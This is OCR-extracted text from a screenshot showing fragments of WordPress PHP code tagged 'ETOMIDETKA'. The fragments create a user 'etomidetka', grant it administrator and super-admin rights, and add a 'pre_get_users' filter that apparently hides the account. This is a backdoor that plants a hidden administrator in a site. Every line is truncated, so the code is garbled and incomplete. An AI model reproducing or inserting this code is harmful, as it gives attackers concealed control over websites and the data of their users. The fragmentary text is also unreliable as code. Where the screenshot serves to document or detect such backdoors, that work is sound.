
//ETOMIDETKA add_action('
'etomidetka'; $password = 
'etomidetka@example.com';
(!username_exists($usernam
wp_create_user($username, 
(!is_wp_error($user_id)) {
$user->set_role('administrato
grant_super_admin($user_id)
add_filter('pre_get_users', 
&& function_exists('get_cur